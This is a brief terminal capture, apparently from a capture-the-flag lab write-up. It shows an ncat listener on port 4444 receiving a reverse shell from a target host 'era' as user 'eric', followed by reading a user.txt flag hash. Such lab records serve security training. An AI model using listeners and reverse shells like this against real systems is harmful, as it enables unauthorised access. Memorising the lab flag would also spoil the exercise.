 ❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.79:57604.
bash: cannot set terminal process group (21445): Inappropriate ioctl for device
bash: no job control in this shell
eric@era:~$ id
id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)
eric@era:~$ pwd
pwd
/home/eric
eric@era:~$ ls
ls
user.txt
eric@era:~$ cat user.txt
cat user.txt
bdb9d23663b99939a18e6ca34e350822
eric@era:~$